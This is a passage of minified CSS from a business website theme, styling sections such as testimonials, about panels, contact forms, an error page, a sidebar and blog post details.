ease;}.work-tabs .tab-buttons .tab-btn span {position: relative;display: block;z-index: 1;}.work-tabs .tab-buttons .tab-btn:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 0px;background: var(--thm-black);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.work-tabs .tab-buttons .tab-btn.active-btn:before {height: 100%;}.work-tabs .tab-buttons .tab-btn.active-btn {color: #ffffff;}.work-tabs .tabs-content {position: relative;}.work-tabs .image-col {position: relative;margin-bottom: 30px;}.work-tabs .image-col .inner {position: relative;display: block;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.work-tabs .tabs-content .image {position: relative;display: block;border-radius: 7px;}.work-tabs .tabs-content .image img {display: block;width: 100%;border-radius: 7px;}.work-tabs .text-col {position: relative;margin-bottom: 30px;}.work-tabs .text-col .inner {position: relative;display: block;padding-left: 30px;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.work-tabs .active-tab .text-col .inner, .work-tabs .active-tab .image-col .inner {opacity: 1;visibility: visible;-webkit-transform: translateY(0px);transform: translateY(0px);}.work-tabs .tabs-content .text {position: relative;}.work-tabs .tabs-content .text p {position: relative;margin-bottom: 30px;}.work-tabs .tabs-content .text ul {position: relative;}.work-tabs .tabs-content .text ul li {position: relative;line-height: 2.125em;margin-bottom: 8px;padding-left: 30px;font-weight: 400;}.work-tabs .tabs-content .text ul li:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.testimonials-section-two {position: relative;padding: 120px 0px;background: #1c1e22;color: #ffffff;z-index: 1;}.testimonials-section-two .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.testimonials-section-two .carousel-box {position: relative;padding-right: 200px;}.testi-block-two {position: relative;}.testi-block-two .inner {position: relative;display: block;}.testi-block-two .icon {position: relative;top: 35px;display: block;font-weight: 400;font-size: 200px;line-height: 0.7em;color: var(--thm-base);margin-bottom: 0px;}.testi-block-two .info {position: relative;margin-top: 50px;}.testi-block-two .info .name {display: block;font-size: 24px;line-height: 1.2em;color: var(--thm-base);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;font-family: var(--thm-font);}.testi-block-two .text {position: relative;display: block;font-size: 42px;line-height: 1.381em;font-weight: 400;letter-spacing: 0em;color: #ffffff;font-family: var(--thm-b-font);padding: 0px 0px;}.testimonials-section-two .owl-theme .owl-dots {display: none;}.testimonials-section-two .owl-theme .owl-nav {position: absolute;right: -170px;top: 50%;margin-top: -50px;height: 110px;text-align: right;}.testimonials-section-two .owl-theme .owl-nav .owl-next, .testimonials-section-two .owl-theme .owl-nav .owl-prev {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: #ffffff !important;color: var(--thm-black);padding: 0;margin: 0;line-height: 50px;text-align: center;opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-section-two .owl-theme .owl-nav .owl-next {top: auto;bottom: 0;}.testimonials-section-two .owl-theme .owl-nav .owl-next span, .testimonials-section-two .owl-theme .owl-nav .owl-prev span {vertical-align: middle;}.testimonials-section-two .owl-theme .owl-nav .owl-next:hover, .testimonials-section-two .owl-theme .owl-nav .owl-prev:hover {opacity: 1;}.about-section-two {position: relative;padding: 120px 0px 90px;}.about-section-two .left-col {position: relative;}.about-section-two .left-col .inner {position: relative;display: block;padding-right: 50px;}.about-section-two .counter {position: relative;display: block;}.about-section-two .right-col {position: relative;margin-bottom: 30px;}.about-section-two .right-col .inner {position: relative;display: block;padding-left: 30px;}.about-section-two .image-box {position: relative;display: block;margin-top: -240px;z-index: 5;}.about-section-two .image-box .image {position: relative;display: block;}.about-section-two .image-box .image img {display: block;width: 100%;border-radius: 7px;}.about-section-two .image-box .since {position: absolute;right: 50px;bottom: 50px;}.about-section-two .image-box .since:before {content: "";position: absolute;left: -42px;top: 4px;bottom: 4px;border-left: 2px solid var(--thm-base);}.about-section-two .image-box .since .txt {position: relative;display: block;padding: 21px 5px;width: 90px;height: 90px;line-height: 24px;text-align: center;background: #ffffff;text-transform: uppercase;color: var(--thm-black);border-radius: 50%;}.counter-block {position: relative;margin-bottom: 30px;}.counter-block .inner-box {position: relative;padding-left: 160px;min-height: 140px;padding-top: 42px;}.counter-block .graph-outer {position: absolute;left: 0;top: 0;width: 140px;height: 140px;display: block;text-align: center;}.counter-block .graph-outer:before {content: "";position: absolute;left: 0px;top: 0px;right: 0px;bottom: 0px;border: 3px solid #e9ebee;border-radius: 50%;}.counter-block .graph-outer canvas {position: relative;}.counter-block .graph-outer .count-box {position: absolute;left: 0;top: 50%;width: 100%;font-size: 30px;color: var(--thm-black);font-weight: 400;line-height: 60px;text-transform: uppercase;letter-spacing: 0.05em;margin-top: -30px;font-family: var(--thm-font);}.counter-block .graph-outer .count-box .sign {font-size: 20px;}.counter-block input {opacity: 0;visibility: hidden;position: absolute;left: 0;top: 0;}.counter-block h4 {position: relative;line-height: 1.1em;font-size: 24px;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;margin: 0 0;}.about-section-three {padding-top: 120px;padding-bottom: 120px;}.about-section-three__image {position: relative;display: inline-block;}.about-section-three__image img {position: relative;}.about-section-three__image::before {content: "";position: absolute;top: 30px;bottom: 30px;right: 0;left: -30px;background-color: var(--thm-base);}.about-section-three__content .sec-title-two {margin-bottom: 35px;}.about-section-three__content .sec-title-two h2 {margin-top: 10px;}.about-section-three__summery p {margin: 0;font-size: 18px;line-height: 2;font-weight: 500;color: #697280;margin-bottom: 30px;}.about-section-three__list {margin-bottom: 50px;}.about-section-three__list li {position: relative;padding-left: 30px;color: #697280;font-size: 18px;font-weight: 500;line-height: 2;}.about-section-three__list li>i {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-base);font-size: 16px;}.about-section-three__content .progress-box {position: relative;display: block;width: 100%;margin-bottom: 50px;}.about-section-three__content .progress-box .bar-title {position: relative;font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 600;color: var(--thm-black);}.about-section-three__content .progress-box .bar {position: relative;width: 100%;height: 7px;background: #eff1f4;border-radius: 4px;}.about-section-three__content .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.about-section-three__content .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;color: #697280;line-height: 22px;font-size: 14px;font-weight: 600;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-section-three__content .progress-box .counted .count-box {opacity: 1;}.about-section-three__name {position: relative;padding-top: 15px;}.about-section-three__name>img {position: absolute;top: 0;left: 0;}.about-section-three__name h3 {margin: 0;font-size: 20px;color: var(--thm-black);font-weight: bold;line-height: 1;margin-bottom: 5px;position: relative;}.about-section-three__name p {margin: 0;text-transform: uppercase;letter-spacing: 0.1;font-weight: 600;font-size: 14px;color: var(--thm-base);position: relative;}.about-me-one {padding-top: 90px;padding-bottom: 90px;}@media (min-width: 1200px) {.about-me-one {padding-top: 120px;padding-bottom: 120px;}}.about-me-one__image img {border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);max-width: 100%;margin-bottom: 50px;}@media (min-width: 1200px) {.about-me-one__image img {margin-bottom: 0;}}@media (min-width: 1200px) {.about-me-one__content {padding-left: 30px;}}@media (min-width: 1440px) {.about-me-one__content {padding-left: 70px;}}.about-me-one__content .sec-title {margin-bottom: 0;}.about-me-one__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;margin-bottom: 20px;}@media (min-width: 1200px) {.about-me-one__social {margin-top: 25px;margin-bottom: 40px;}}.about-me-one__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 44px;height: 44px;background-color: #f4f5f8;color: var(--thm-black);font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-me-one__social a+a {margin-left: 10px;}.about-me-one__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.about-me-one__certificate-row {margin-left: -10px;margin-right: -10px;margin-top: 30px;max-width: 500px;}@media (min-width: 1200px) {.about-me-one__certificate-row {margin-top: 70px;}}.about-me-one__certificate-row [class*="col-"] {padding-left: 10px;padding-right: 10px;}.about-me-one__certificate-row img {max-width: 100%;border-radius: 8px;mix-blend-mode: luminosity;margin-bottom: 20px;}@media (min-width: 1200px) {.about-me-one__certificate-row img {margin-bottom: 0;}}.about-me-one__qoute {color: var(--thm-base);font-size: 30px;line-height: 34px;margin: 0;font-weight: 400;}@media (min-width: 1200px) {.about-me-one__qoute {margin-top: 65px;}}.about-me-one__text {margin: 0;font-size: 16px;line-height: 34px;margin-bottom: 30px;}@media (min-width: 1200px) {.about-me-one__text {margin-bottom: 35px;}}.about-me-counter {background-color: #f4f5f8;padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.about-me-counter {padding-top: 120px;padding-bottom: 90px;}}@media (min-width: 1200px) {[class*="col-"]:nth-child(3) .counter-block {margin-left: 20px;}}.about-me-counter .counter-block h4 {font-size: 26px;}.about-me-counter .sec-title {text-align: center;margin-bottom: 40px;}@media (min-width: 768px) {.about-me-counter .sec-title {margin-bottom: auto;width: 100%;text-align: left;margin-top: auto;}}.get-quote-two {position: relative;padding: 120px 0px 210px;background-color: var(--thm-black);background-image: url(../images/background/contact-bg-1-1.png);background-size: cover;color: #999b9f;}.get-quote-two__one-page {padding-bottom: 120px;}@media (max-width: 991px) {.get-quote-two__one-page {padding-bottom: 70px !important;}}.get-quote-two .sec-title {margin-bottom: 35px;}.get-quote-two .sec-title h2 {color: #ffffff;}.get-quote-two .left-col {position: relative;margin-bottom: 30px;}.get-quote-two .left-col .inner {position: relative;display: block;max-width: 480px;}.get-quote-two .left-col .text {position: relative;display: block;color: #999b9f;margin-bottom: 35px;}.get-quote-two .info {position: relative;display: block;}.get-quote-two .form-box form .form-group input, .get-quote-two .form-box form .form-group select, .get-quote-two .form-box form .form-group textarea, .get-quote-two .form-group .ui-selectmenu-button.ui-button {background-color: #ffffff;border-color: #ffffff;}.get-quote-two .info ul li {position: relative;display: block;min-height: 60px;padding-left: 85px;line-height: 28px;padding-top: 5px;margin-bottom: 20px;}.get-quote-two .info ul li strong {display: block;color: #ffffff;letter-spacing: 0.1em;font-size: 16px;font-weight: 400;text-transform: uppercase;font-family: var(--thm-font);margin-top: -4px;}.get-quote-two .info ul li .icon {position: absolute;left: 0;top: 0;line-height: 30px;padding: 15px 10px;width: 60px;height: 60px;text-align: center;background-color: var(--thm-base);border-radius: 50%;font-size: 16px;color: var(--thm-black);}.get-quote-two .info ul li:last-child {margin: 0;}.get-quote-two .info ul li a {position: relative;color: #999b9f;line-height: 28px;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.get-quote-two .info ul li a:hover {color: #ffffff;text-decoration: underline;-webkit-text-decoration-color: var(--thm-base);text-decoration-color: var(--thm-base);}.get-quote-two .right-col {position: relative;margin-bottom: 10px;}.get-quote-two .right-col .inner {position: relative;display: block;}.get-quote-two .form-box {position: relative;display: block;}.get-quote-two .form-box form .row {margin: 0 -10px;}.get-quote-two .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.map-section {position: relative;padding: 0px 0px 120px;}.map-section .map-container {position: relative;display: block;width: 100%;margin-top: -120px;border-radius: 7px;overflow: hidden;z-index: 3;}.map-section__one-page {padding-bottom: 0;}.map-section__one-page .map-container {margin-top: 0;}.map-canvas, .map-iframe {position: relative;display: block;width: 100%;height: 450px;}.map-section__one-page .map-iframe {height: 575px;}.map-data {font-family: var(--thm-font);text-align: center;font-size: 20px;color: #222222;font-weight: 300;letter-spacing: 0.05em;line-height: 1.7em;}.map-data h6 {font-family: var(--thm-font);font-size: 24px;font-weight: 400;text-align: center;margin-bottom: 10px;line-height: 1em;color: #222222;text-transform: uppercase;letter-spacing: 0.05em;}.sponsors-section-two {position: relative;padding: 120px 0px 90px;background: #ffffff;border-top: 1px solid #e9ebee;}.sponsors-section-two .title-col {position: relative;margin-bottom: 30px;}.sponsors-section-two .sec-title {margin-bottom: 0;}.sponsors-section-two .logo-col {position: relative;}.sponsors-section-two .logo-block {position: relative;margin-bottom: 30px;}.sponsors-section-two .image-box img {max-width: 100%;width: 150px;display: inline-block;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.sponsors-section-two .image-box img:hover {opacity: 1;}.sponsors-section-three {padding-top: 120px;padding-bottom: 120px;}.sponsors-section-three .thm-swiper__slider .swiper-slide img {opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;display: block;}.sponsors-section-three .thm-swiper__slider .swiper-slide img:hover {opacity: 0.6;}.sponsors-section__about-two {background-color: var(--thm-base);}.page-banner {position: relative;padding: 0;color: #ffffff;background: var(--thm-black);background-position: center;background-repeat: no-repeat;background-size: cover;}.page-banner .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 0.4;z-index: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;}.page-banner .shape-1 {position: absolute;right: 0;top: 0;width: 250px;max-width: 100%;height: 100%;background: url(../images/background/b-shape-1.png) right bottom no-repeat;z-index: 1;}.page-banner .shape-2 {position: absolute;right: 0;top: 0;width: 250px;max-width: 100%;height: 100%;background: url(../images/background/b-shape-2.png) right top no-repeat;z-index: 1;}.page-banner .banner-inner {position: relative;display: block;text-align: center;z-index: 3;}.page-banner .inner-container {position: relative;padding: 140px 0px 20px;}.page-banner h1 {position: relative;font-size: 40px;color: #ffffff;line-height: 0.9em;font-weight: 600;letter-spacing: 1px;text-transform: uppercase;margin: 0;}.page-banner .page-nav {position: relative;padding-top: 5px;text-align: center;}.page-banner .bread-crumb {position: relative;display: inline-block;}.page-banner .bread-crumb li {position: relative;float: left;font-size: 20px;line-height: 30px;color: #ccd6df;font-weight: 400;text-transform: uppercase;letter-spacing: 1px;cursor: default;padding-right: 15px;margin-right: 15px;letter-spacing: 0.1em;font-family: var(--thm-font);}.page-banner .bread-crumb li:before {position: absolute;right: -15px;width: 30px;text-align: center;font-size: 20px;line-height: 30px;font-weight: 400;content: "-";}.page-banner .bread-crumb li:last-child {padding-right: 0;margin-right: 0;}.page-banner .bread-crumb li:last-child:before {display: none;}.page-banner .bread-crumb li a {color: #ffffff;font-weight: 400;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.page-banner .bread-crumb li a:hover, .page-banner .bread-crumb li.active {color: var(--thm-base);}.faqs-section {position: relative;padding: 120px 0px 100px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;overflow: hidden;}.faqs-section .faq-block {position: relative;margin-bottom: 20px;}.get-quote-three {position: relative;padding: 120px 0px 100px;background: #ffffff;}.get-quote-three .sec-title {margin-bottom: 40px;}.get-quote-three .form-box {position: relative;display: block;max-width: 770px;margin: 0 auto;text-align: center;}.get-quote-three .form-box form .row {margin: 0 -10px;}.get-quote-three .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.error-section {position: relative;background: #ffffff;padding: 120px 0px;}.error-section .content {position: relative;max-width: 700px;text-align: center;margin: 0 auto;}.error-section .big-text {position: relative;line-height: 0.7em;font-size: 340px;color: var(--thm-base);font-weight: 400;letter-spacing: 15px;line-height: 1em;}.error-section .big-text .front {position: relative;display: block;width: 100%;text-align: center;}.error-section .big-text .back {position: absolute;padding-left: 20px;left: 0;top: 0;display: block;width: 100%;text-align: center;color: rgba(var(--thm-base-rgb), 0.1);}.error-section h2 {font-weight: 400;color: var(--thm-black);line-height: 1em;margin-bottom: 0px;text-transform: uppercase;letter-spacing: 0.005em;}.error-section .text {position: relative;display: block;line-height: 1.5em;}.error-section .link-box {position: relative;padding-top: 20px;}.error-section .link-box .theme-btn {position: relative;min-width: 200px;}.error-form {position: relative;max-width: 520px;margin: 50px auto 0;}.error-form form {position: relative;}.error-form .form-group {position: relative;margin: 0;}.error-form .form-group input[type="text"], .error-form .form-group input[type="search"], .error-form .form-group input[type="email"] {position: relative;width: 100%;line-height: 30px;padding: 20px 60px 20px 30px;height: 70px;display: block;font-size: 14px;background: #f4f5f8;color: var(--thm-text);border-radius: 7px;font-family: var(--thm-b-font);border: 1px solid #f4f5f8;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.error-form .form-group input[type="text"]:focus, .error-form .form-group input[type="email"]:focus, .error-form .form-group input[type="search"]:focus {border-color: var(--thm-base);}.error-form .form-group input::-webkit-input-placeholder {color: #575757;}.error-form .form-group .theme-btn {position: absolute;right: 25px;top: 15px;width: 40px;height: 40px;line-height: 40px;font-size: 20px;background: none;color: var(--thm-text);}.error-form .form-group .theme-btn span {vertical-align: middle;}.contact-section {position: relative;padding: 120px 0px 100px;background: #ffffff;}.contact-section__one-page {padding-bottom: 0;}.contact-section .map-box {position: relative;display: block;margin: 0 0 120px;border-radius: 7px;overflow: hidden;}.contact-section .form-box {position: relative;display: block;max-width: 770px;margin: 0 auto;text-align: center;}.contact-section .form-box form .row {margin: 0 -10px;}.contact-section .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.contact-section .upper-info {position: relative;margin-bottom: 90px;}.contact-section .info-block {position: relative;margin-bottom: 30px;}.contact-section .info-block .inner-box {position: relative;display: block;height: 100%;min-height: 100%;padding: 45px 45px 40px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-section .info-block .inner-box:hover {background: var(--thm-black);}.contact-section .info-block .inner-box h5 {font-size: 24px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;letter-spacing: 1px;line-height: 1.1em;margin: 0;}.contact-section .info-block .inner-box h5 a {color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.contact-section .info-block .inner-box:hover h5, .contact-section .info-block .inner-box:hover h5 a {color: #ffffff;}.contact-section .info-block .inner-box .text {position: relative;display: block;color: var(--thm-text);padding: 30px 0px 0px;z-index: 1;}.contact-section .info-block .inner-box .text a {position: relative;color: var(--thm-text);}.contact-section .info-block .inner-box:hover .text, .contact-section .info-block .inner-box:hover .text a {color: #999b9f;}.contact-section .info-block .inner-box:hover h5 a:hover, .contact-section .info-block .inner-box:hover .text a:hover {text-decoration: underline;color: #ffffff;}.contact-infos {padding-top: 70px;padding-bottom: 70px;background-color: var(--thm-black);}.contact-infos .row {--bs-gutter-y: 20px;}@media (min-width: 992px) {.contact-infos {padding-top: 110px;padding-bottom: 110px;}}@media (min-width: 1200px) {.contact-infos [class*="col-"]:not(:first-child) p {padding-left: 55px;}}.contact-infos p {margin: 0;font-size: 16px;line-height: 36px;color: #a4a4a4;font-weight: 400;font-family: var(--thm-font);}.contact-infos p br {display: none;}@media (min-width: 768px) {.contact-infos p br {display: inherit;}}.contact-infos p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-infos p a:hover {color: #fff;}.sidebar-page-container {position: relative;padding: 120px 0px 90px;}.sidebar-page-container .content-side {position: relative;margin-bottom: 30px;z-index: 1;}.sidebar-page-container .sidebar-side {position: sticky;margin-bottom: 30px;}.sidebar-page-container .sidebar {position: relative;}.sidebar .sidebar-widget {position: relative;display: block;margin-bottom: 30px;}.sidebar .sidebar-widget:last-child {margin-bottom: 0px;}.sidebar .sidebar-widget .widget-inner {position: relative;display: block;padding: 45px 45px;background: #f4f5f8;border-radius: 7px;}.sidebar-title {position: relative;margin-bottom: 20px;}.sidebar-title h4 {position: relative;display: inline-block;font-size: 24px;line-height: 1.1em;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.01em;margin-bottom: 0px;}.sidebar .services ul {position: relative;}.sidebar .services ul li {position: relative;line-height: 48px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 5px;}.sidebar .services ul li:before {content: "";position: absolute;left: -20px;top: 0;right: -20px;bottom: 0;background: #ffffff;border-radius: 7px;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .services ul li:after {content: "";position: absolute;left: -20px;top: 50%;margin-top: -12px;height: 24px;border-left: 2px solid var(--thm-base);opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .services ul li:last-child {margin-bottom: 0;}.sidebar .services ul li a {position: relative;display: block;line-height: 48px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-family: var(--thm-b-font);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.sidebar .services ul li:hover a, .sidebar .services ul li.active a {color: var(--thm-black);}.sidebar .services ul li:hover:before, .sidebar .services ul li.active:before, .sidebar .services ul li:hover:after, .sidebar .services ul li.active:after {opacity: 1;}.sidebar .services ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 48px;font-weight: 700;z-index: 1;}.sidebar .services ul li a:hover:before, .sidebar .services ul li.active a:before {opacity: 1;-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.sidebar .call-up .widget-inner {background: var(--thm-black);color: #999b9f;}.sidebar .call-up .sidebar-title h4 {color: #ffffff;}.sidebar .call-up .text {position: relative;display: block;}.sidebar .call-up .phone {position: relative;margin-top: 20px;color: #ffffff;font-size: 30px;line-height: 40px;text-transform: uppercase;letter-spacing: 1px;font-family: var(--thm-font);font-weight: 300;}.sidebar .call-up .phone .icon {position: relative;display: inline-block;vertical-align: middle;color: var(--thm-base);font-size: 20px;padding-right: 15px;}.sidebar .call-up .phone a {position: relative;color: #ffffff;}.sidebar .call-up .phone a:hover {text-decoration: underline;}.sidebar .search-box .widget-inner {padding: 0;background: none;}.sidebar .search-box .form-group {position: relative;margin: 0px;}.sidebar .search-box .form-group input[type="text"], .sidebar .search-box .form-group input[type="search"] {position: relative;line-height: 40px;padding: 19px 80px 19px 35px;background: var(--thm-base);color: var(--thm-black);display: block;font-size: 14px;width: 100%;height: 80px;border: 1px solid var(--thm-base);font-family: var(--thm-b-font);border-radius: 7px;transition: all 500ms ease;-moz-transition: all 500ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 500ms ease;-o-transition: all 500ms ease;}.sidebar .search-box .form-group ::-webkit-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group :-ms-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group ::-ms-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group ::placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group input:focus {border-color: var(--thm-black);}.sidebar .search-box .form-group button {position: absolute;right: 20px;top: 0px;height: 80px;width: 60px;line-height: 80px;display: block;font-size: 24px;color: var(--thm-black);background: none;font-weight: normal;}.sidebar .search-box .form-group input:focus+button, .sidebar .search-box .form-group button:hover {color: #181b1f;}.sidebar .recent-posts .post {position: relative;font-size: 20px;color: var(--thm-text);padding: 7px 0px 0px 85px;min-height: 62px;margin-bottom: 30px;}.sidebar .recent-posts .post:last-child {margin-bottom: 0px;}.sidebar .recent-posts .post-thumb {position: absolute;left: 0px;top: 0px;width: 62px;height: 62px;border-radius: 50%;}.sidebar .recent-posts .post-thumb img {position: relative;display: block;width: 100%;border-radius: 50%;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.sidebar .recent-posts .post:hover .post-thumb img {}.sidebar .recent-posts .text {font-size: 20px;line-height: 1.3em;color: var(--thm-text);font-weight: 300;text-transform: capitalize;margin: 0;letter-spacing: 0.07em;max-width: 170px;}.sidebar .recent-posts .text a {color: var(--thm-text);}.sidebar .recent-posts .text a:hover {color: var(--thm-black);}.sidebar .popular-tags .tags-list {padding-right: 20px;}.sidebar .popular-tags .tags-list li, .sidebar .popular-tags .tags-list a {position: relative;color: var(--thm-text);display: inline-block;}.sidebar .popular-tags .tags-list a {position: relative;display: inline-block;line-height: 1.45em;text-align: center;color: var(--thm-text);text-transform: capitalize;transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-moz-transition: all 300ms ease;}.sidebar .popular-tags .tags-list a:hover {color: var(--thm-black);}.sidebar .archives ul {position: relative;}.sidebar .archives ul li {position: relative;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 15px;}.sidebar .archives ul li:last-child {margin-bottom: 0;}.sidebar .archives ul li a {position: relative;display: block;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.sidebar .archives ul li:hover a, .sidebar .archives ul li.active a {color: var(--thm-black);font-weight: 400;}.sidebar .archives ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 30px;font-weight: 700;z-index: 1;}.sidebar .recent-comments .comment {position: relative;font-size: 20px;color: var(--thm-text);padding: 0px 0px 0px 70px;min-height: 48px;margin-bottom: 30px;}.sidebar .recent-comments .comment:last-child {margin-bottom: 0px;}.sidebar .recent-comments .comment .icon {position: absolute;left: 0px;top: 0px;width: 48px;height: 48px;font-size: 18px;line-height: 48px;background-color: var(--thm-black);color: #ffffff;text-align: center;border-radius: 50%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .recent-comments .comment:hover .icon {background: var(--thm-base);}.sidebar .recent-comments .comment .text {font-size: 20px;line-height: 24px;color: var(--thm-text);font-weight: 300;letter-spacing: 0.07em;text-transform: uppercase;margin: 0;}.sidebar .recent-comments .comment .text a {color: var(--thm-text);}.sidebar .recent-comments .comment .text a:hover {color: var(--thm-black);}.post-details {position: relative;margin-bottom: 30px;}.post-details .inner-box {position: relative;display: block;}.post-details .image-box {position: relative;display: block;overflow: hidden;}.post-details .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.post-details .inner-box:hover .image-box img {}.post-details .lower-box {position: relative;padding: 30px 0px 0px;}.post-details .post-meta {position: relative;display: block;}.post-details .post-meta ul {position: relative;display: block;}.post-details .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 20px 5px 0px;font-size: 16px;letter-spacing: 0.07em;text-transform: uppercase;}.post-details .post-meta ul li .far, .post-details .post-meta ul li .fa {position: relative;top: -2px;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.post-details .lower-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 30px;}.post-details .lower-box h4 a {color: var(--thm-black);}.post-details .lower-box h4 a:hover {color: var(--thm-base);text-decoration: underline;}.post-details .lower-box .text {position: relative;display: block;}.post-details .lower-box .text p {position: relative;margin-bottom: 35px;}.post-details .info-row {position: relative;display: block;padding: 28px 0px 0px;border-top: 1px solid #e9ebee;font-size: 16px;line-height: 30px;}.post-details .info-row strong {font-weight: 300;letter-spacing: 0.05em;font-size: 24px;text-transform: uppercase;font-weight: 400;font-family: var(--thm-font);color: var(--thm-black);}.post-details .info-row a {color: var(--thm-text);}.post-details .info-row a:hover {text-decoration: underline;}.post-details .info-row .tags-info {position: relative;float: left;}.post-details .info-row .cat-info {position: relative;float: right;}.sidebar-page-container .post-control-two {position: relative;margin-bottom: 20px;}.sidebar-page-container .post-control-two .control-col {position: relative;margin-bottom: 30px;}.sidebar-page-container .post-control-two .control-inner {position: relative;display: block;padding: 55px 50px;background: #f4f5f8;height: 100%;min-height: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.sidebar-page-container .post-control-two .control-inner:hover {background: var(--thm-base);}.sidebar-page-container .post-control-two .over-link {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 2;}.sidebar-page-container .post-control-two .control-inner h4 {position: relative;font-weight: 400;text-transform: uppercase;font-size: 30px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 0px;}.sidebar-page-container .post-control-two .control-inner h4 a {color: var(--thm-black);}.comments-title {position: relative;margin-bottom: 40px;}.comments-title h3 {font-size: 36px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.02em;color: var(--thm-black);margin: 0;}.comments-area {position: relative;margin-bottom: 70px;}.comments-area .comment-box {position: relative;margin-bottom: 60px;padding-bottom: 60px;border-bottom: 1px solid #e9ebee;}.comments-area .comment {position: relative;min-height: 90px;padding-left: 130px;}.comments-area .comment-box .author-thumb {position: absolute;left: 0px;top: 0px;width: 90px;height: 90px;border-radius: 50%;margin-bottom: 20px;overflow: hidden;}.comments-area .comment-box .author-thumb img {width: 90px;height: 90px;display: block;border-radius: 50%;}.comments-area .comment-box .info {position: 